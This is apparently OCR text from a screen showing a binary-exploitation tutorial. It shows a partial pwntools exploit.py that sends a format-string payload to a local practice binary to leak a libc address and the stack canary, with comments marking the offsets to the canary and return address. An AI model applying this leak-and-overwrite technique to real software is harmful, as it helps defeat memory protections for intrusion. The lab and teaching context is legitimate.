 KALIPUNK | 1 OVPN: offline - IP: 10.0.2.15 | SLR : ON | 06:03 PM |
❯ ./exploit.py
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%23$p %25$p')
8 leak = p.recv().decode().split()
9 libc_leak = leak[-5]
10 canary = leak[-6]
11
12 log.success(f'Libc leak: {libc_leak}')
13 log.success(f'Canary: {canary}')
14
15
16 # till 104 - junk
17 # 104 - canary
18 # 112 - rbp
19 # 120 - ret
20
21 # 163402
22
Line 13, Column 9; Saved ~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigation/exploit.py (UTF-8)